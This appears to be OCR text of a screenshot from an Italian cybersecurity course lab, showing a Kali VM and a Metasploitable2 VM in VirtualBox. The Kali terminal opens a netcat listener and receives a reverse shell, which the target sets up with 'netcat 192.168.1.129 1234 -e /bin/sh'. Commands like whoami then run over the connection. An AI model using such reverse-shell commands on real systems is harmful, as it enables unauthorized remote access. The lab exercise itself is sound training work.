 Kali - Epicode [In esecuzione] - Oracle VM VirtualBox
Stai condividendo il proprio sche...
Interrompi
sploitable2 - Epicode [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
File Macchina Visualizza Inserimento Dispositivi A
Espandi finestra per mostrare il video
1 2 3 4
Net 0.50 KiBps
0.00 KiBps
20:26
kali@kali: ~
File Actions Edit View Help
Templates
Videos
$ cd gameshell
$ ls
i18n
lib : not found
$ kali
/bin/sh: 20: kali: not found
$ ^Cpts
┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/network/interfaces
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.129  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::f2a0:247f:336a:c9eb  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:34:85:72  txqueuelen 1000  (Ethernet)
RX packets 301568  bytes 424893360 (405.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 87699  bytes 6309753 (6.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 230  bytes 13980 (13.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 230  bytes 13980 (13.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -lvn -p1234
listening on [any] 1234 ...
connect to [192.168.1.129] from (UNKNOWN) [192.168.1.186] 44706
whoami
msfadmin
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ps
PID TTY          TIME CMD
4718 tty1     00:00:00 bash
4725 tty1     00:00:00 sh
4729 tty1     00:00:00 ps
^X@sS
msfadmin@metasploitable:~$ ipconfig
-bash: ipconfig: command not found
msfadmin@metasploitable:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:0e:75:83
inet addr:192.168.1.186  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe0e:7583/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:540 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:68780 (67.1 KB)  TX bytes:7454 (7.2 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:96 errors:0 dropped:0 overruns:0 frame:0
TX packets:96 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21437 (20.9 KB)  TX bytes:21437 (20.9 KB)
msfadmin@metasploitable:~$ netcat 192.168.1.129 1234 -e /bin/sh
CTRL (DESTRA)
CTRL (DESTRA)
64
20:26
06/02/2024